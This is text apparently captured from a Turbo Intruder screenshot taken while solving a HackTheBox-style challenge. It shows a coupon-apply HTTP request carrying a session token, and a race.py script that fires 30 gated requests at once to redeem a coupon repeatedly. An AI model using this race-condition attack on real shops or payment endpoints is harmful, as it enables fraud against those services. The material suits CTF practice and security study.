 Turbo Intruder - 178.62.26.185
Pretty Raw Hex \n Select extension...
1 POST /api/coupons/apply HTTP/1.1
2 Host: 178.62.26.185:30538
3 Content-Length: 25
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InR5bGVyXzgzMmI0NGZmMDciLCJpYXQiOjE2NTY4ODM4NDR9.A-fDhgQDoKB2zcsRtvJaxfgzoQaeTOwXVK5ejY8cQzw
8 Origin: http://178.62.26.185:30538
9 Referer: http://178.62.26.185:30538/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"coupon_code":"HTB_100%s"
}
? Search... 0 matches
examples/race.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
16
17 engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
22
Attack